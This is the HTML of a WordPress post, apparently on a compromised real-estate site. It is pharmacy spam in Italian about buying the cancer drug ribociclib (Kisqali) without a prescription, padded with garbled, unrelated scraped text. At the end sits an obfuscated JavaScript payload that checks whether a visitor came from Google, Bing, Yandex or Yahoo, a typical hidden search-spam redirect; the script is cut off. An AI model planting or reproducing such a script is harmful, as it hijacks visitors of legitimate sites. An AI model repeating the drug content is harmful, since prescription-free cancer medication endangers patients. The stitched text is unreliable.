.cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://bayrakrealestate.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.0.8" id="cookie-law-info-js"></script>
<!--[if IE]>
<script src="https://bayrakrealestate.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://bayrakrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bayrakrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.3.6" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://bayrakrealestate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bayrakrealestate.com/wp-json/wp/v2/posts/6060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bayrakrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://bayrakrealestate.com/sconto-kisqali-200-mg/" />
<link rel='shortlink' href='https://bayrakrealestate.com/?p=6060' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bayrakrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayrakrealestate.com%2Fsconto-kisqali-200-mg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bayrakrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayrakrealestate.com%2Fsconto-kisqali-200-mg%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="pingback" href="https://bayrakrealestate.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://bayrakrealestate.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bayrakrealestate.com/wp-content/uploads/2022/10/cropped-61EB9547-4D26-466C-86A3-9AB3617BCEDC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bayrakrealestate.com/wp-content/uploads/2022/10/cropped-61EB9547-4D26-466C-86A3-9AB3617BCEDC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bayrakrealestate.com/wp-content/uploads/2022/10/cropped-61EB9547-4D26-466C-86A3-9AB3617BCEDC-180x180.png" />
<meta name="msapplication-TileImage" content="https://bayrakrealestate.com/wp-content/uploads/2022/10/cropped-61EB9547-4D26-466C-86A3-9AB3617BCEDC-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-6060 single-format-standard wp-custom-logo ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-38">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://bayrakrealestate.com" title="Bayrak" rel="home">Bayrak</a></p>
					</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-6060 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-6060" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Sconto Kisqali 200 mg</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://bayrakrealestate.com/sconto-kisqali-200-mg/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-terms-link"><a href="https://bayrakrealestate.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by bayrak"
				href="https://bayrakrealestate.com/author/bayrak/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>bayrak</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<ul style="margin-bottom:0;list-style:none;">
<li><a href="#ir0">Come acquistare Kisqali 200 mg senza consultare un medico in Italia?</a></li>
<li><a href="#ir1">Ho bisogno di una prescrizione necessaria quando si acquista Kisqali 200 mg online?</a></li>
<li><a href="#ir2">Quanto tempo ci vuole Kisqali 200 mg per lavorare?</a></li>
<li><a href="#ir3">Ribociclib causa eventuali effetti collaterali indesiderati?</a></li>
<li><a href="#ir4">Dove acquistare Ribociclib generico sul banco in Italia?</a></li>
<li><a href="#ir5">Può la dieta o altri farmaci influenzare l&#8217;efficacia di Kisqali 200 mg 200 mg?</a></li>
<li><a href="#ir6">Dove posso ordinare Kisqali 200 mg generico senza ricetta?</a></li>
</ul>
<h3 id="ir0">Come acquistare Kisqali 200 mg senza consultare un medico in Italia?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="295px" alt="Ribociclib" /></p>
<p></p>
<ul>
<li>Cosa devo dire al mio medico se prendo il Kisqali 200 mg?</li>
<li>Dove posso acquistare pillole Kisqali 200 mg 200 mg sul bancone in Italia?</li>
<li>Posso acquistare Ribociclib senza ricetta?</li>
<li>La prescrizione è quando si ordina Ribociclib online in Italia?</li>
<li>Dove acquistare Kisqali 200 mg 200 mg generico sul bancone?</li>
<li>Ho bisogno di una prescrizione necessaria per ordinare Ribociclib online in Italia?</li>
<li>Dove posso ordinare Kisqali 200 mg sul bancone in Italia?</li>
<li>Come ordinare pillole Ribociclib senza un medico in Italia?</li>
<li>Posso ordinare Kisqali 200 mg 200 mg generico online?</li>
<li>Dove posso acquistare Ribociclib senza prescrizione medica?</li>
<li>Posso comprar Kisqali 200 mg 200 mg sem receita médica?</li>
<li>Dove ordinare Ribociclib senza ricetta?</li>
<li>Come ottenere il Kisqali 200 mg generico senza prescrizione medica?</li>
<li>Dove ordinare Kisqali 200 mg 200 mg senza ricetta in Italia?</li>
<li>Qual è la migliore farmacia italiana per comprare Kisqali 200 mg generico Senza Prescrizione online?</li>
<li>Per cosa è preso Ribociclib?</li>
<li>Come ottenere Kisqali 200 mg senza ricetta online?</li>
<li>Come ordinare Kisqali 200 mg senza dottore?</li>
<li>Qual è il modo migliore per ordinare Ribociclib generico in farmacia italiana online?</li>
<li>Posso comprare <a href="https://bayrakrealestate.com/?p=5858"></a> 200 mg online?</li>
</ul>
<h3 id="ir1">Ho bisogno di una prescrizione necessaria quando si acquista Kisqali 200 mg online?</h3>
<p>Ecco il LifeWear di UNIQLO vestiti per donna uomo bambini e neonati. Spedizione standard gratis a partire da e offerti se ti iscrivi alla newsletter. Eliquis Cpr Riv mg controindicazioni. Ipersensibilit al principio attivo o ad uno qualsiasi degli eccipienti elencati al paragrafo Sanguinamento clinicamente significativo in atto. Malattia epatica associata a coagulopatia ed a rischio di sanguinamento clinicamente rilevante vedere paragrafo acquisto cialis roma logo ordine commercialisti torino. <a href="https://bayrakrealestate.com/?p=5543"></a> pm . Fare clic sul collegamento sottostante per acquistare cialis in linea. Migliore farmacia per ordinare cialis senza ricetta httpscutt.lyiXutnRq. Forma medica pillola. Los meses ms baratos para viajar a Europa. Ya te adelantaba que viajar entre periodos vacacionales te puede ahorrar mucho dinero y bsicamente me refiero a dos periodos Despus de vacaciones de Navidad y Ao Nuevo en la segunda quincena del mes de enero y hasta el mes de junio. Los primeros das de enero encontrars todava precios Moderna Inc. View the latest Pfizer Inc. PFE stock price news historical charts analyst ratings and financial information from WSJ.</p>
<h3 id="ir2">Quanto tempo ci vuole Kisqali 200 mg per lavorare?</h3>
<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="285px" alt="kisqali" /></p>
<p>HAS Gennaio sulla base delle evidenze di una superiorit di ribociclib in associazione a letrozolo rispetto a letrozolo in monoterapia in termini di PFS IVA guida alla fatturazione per operazioni estere. Guida agli obblighi in tema di fatturazione e IVA di committente o prestatore di servizio diversi a seconda della nazionalit comunitaria o Cosa devo dire al mio medico se prendo Cialis Quando si prende il farmaco con Cialis si prende una combinazione di farmaci. Ci significa che il medico prescriver farmaci che lavorano insieme in combinazione per aiutare con disfunzione erettile. Il medico <a href="https://bayrakrealestate.com/?p=5310"></a> anche uno degli altri farmaci.</p>
<h3 id="ir3">Ribociclib causa eventuali effetti collaterali indesiderati?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="317px" alt="Ribociclib" /></p>
<p>Devono passare attraverso una banca o un broker. Linvestitore pu acquistare fino al dellimporto dellofferta iniziale del Dipartimento del Tesoro con questo metodo. Il terzo attraverso il mercato secondario dove i proprietari del Tesoro vendono i titoli prima della scadenza. La banca o il broker funge da intermediario. Passaporto italiano <a href="https://bayrakrealestate.com/acquisto-di-pillole-di-bupropion/"></a> stranieri nati in Italia I figli dei cittadini stranieri nati e cresciuti in Italia fino allet di anni possono richiedere la cittadinanza italiana ed ottenere il passaporto italiano entro il compimento del esimo compleanno. La richiesta deve essere presentata direttamente dal neomaggiorenne. Check with your doctor immediately if any of the following side effects occur Incidence not known. Chest pain discomfort or tightness. cough. difficulty with swallowing. fainting. fast heartbeat. hives itching or skin rash. irregular or slow heart rate. Connect to any device to manage and monitor your IT anytime anywhere. Connect instantly to offer support solve issues and provide training. Support colleagues and customers across the globe. Remotely access the devices and servers you need. Explore solutions. Cos lEparina e a Cosa Serve. Quando Sconsigliata ed Effetti Collaterali Leggi Qui. Il farmaco disponibile solo con la prescrizione del medico. Cos leparina standard.</p>
<h3 id="ir4">Dove acquistare Ribociclib generico sul banco in Italia?</h3>
<p></p>
<ul>
<li>Dove Acquistare Ribociclib Generico in Farmacia Italiana online?</li>
<li>A cosa servono le pillole Kisqali 200 mg 200 mg?</li>
<li>Quanto tempo ci vuole Kisqali 200 mg 200 mg per lavorare?</li>
<li>Posso acquistare Kisqali <a href="https://bayrakrealestate.com/artane-2-mg-consegna-durante-la-notte/"></a> mg 200 mg online in Italia?</li>
<li>C&#8217;è un limite di età per prendere Kisqali 200 mg generico?</li>
<li>Dove acquistare Ribociclib sul banco?</li>
<li>Il Kisqali 200 mg causa effetti collaterali indesiderati?</li>
<li>Dove posso ordinare Ribociclib generico online?</li>
<li>Dove posso acquistare Kisqali 200 mg senza prescrizione?</li>
<li>A cosa serve Ribociclib?</li>
<li>Dove ordinare Kisqali 200 mg online?</li>
</ul>
<h3 id="ir5">Può la dieta o altri farmaci influenzare l&#8217;efficacia di Kisqali 200 mg 200 mg?</h3>
<p></p>
<ul>
<li>
<p>dove acquistare Kisqali contrassegno A buon mercato Kisqali Ribociclib Italia Dove acquistare pillole di Kisqali 200 mg a buon mercato<br /> generico Kisqali Ribociclib Brasile conveniente Kisqali Ribociclib Portogallo<br /> generico Ribociclib Svizzera Dove ordinare le pillole di Kisqali a buon mercato<br /> acquisto Kisqali line italia Sconto 200 mg Kisqali Francia basso costo Kisqali 200 mg Repubblica Ceca Prezzo Kisqali Ribociclib Olanda<br /> Kisqali 200 mg generico online Senza ricetta Kisqali online<br /> Comprare Kisqali 200 mg a basso costo online Kisqali 200 mg migliore per ordine comprar Kisqali generico chile<br /> Ordina Kisqali Generico Kisqali femenina generico</p>
</li>
</ul>
<h3 id="ir6">Dove posso ordinare Kisqali 200 mg generico senza ricetta?</h3>
<p>Il Rapporto sulla spesa rilevata dalle strutture sanitarie pubbliche del Servizio Sanitario Nazionale per lacquisto di dispositivi medici recante i dati relativi allanno nella sua prima edizione rappresenta il primo risultato di numerosi interventi normativi e nasce con lobiettivo primario di restituire le informazioni acquisite Determinazioni in ordine allacquisizione di n. mammografo con tomosintesi mercato sulla piattaforma SinTel. CIG AF. ESITO. Pubblicazione O prpolis um mineral composto de resina que serve como antisptico natural antiviral e antiinflamatrio que as abelhas utilizam nas suas colmeias para selar os buracos e em simultneo envernizar o interior da colmeia.Esta substncia modificada por estes insetos fornecendo nutrientes e propriedades benficas para a sade. Para alm destas propriedades o prpolis tambm Detalle del producto. Kisqali mg. comprimidos. Ribociclib. Laboratorio Novartis. Compra medicamentos de alta especialidad en oncologia con entrega a domicilio. Effetti collaterali di kisqali milano generico senza Subject Acquistare kisqali comprare farmacia. Ordine kisqali basso prezzo acquisto. Comprare kisqali acquistare in farmacia su internet Keywords effetti collaterali di kisqali prescrizione kamagra prezzo del kisqali in punto farmacia effetti collaterali di kisqali comprare dove Created Date</p>
<div id="28w1j-134-i5n-m8js0c"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,56,119,51,52,53,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,113,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[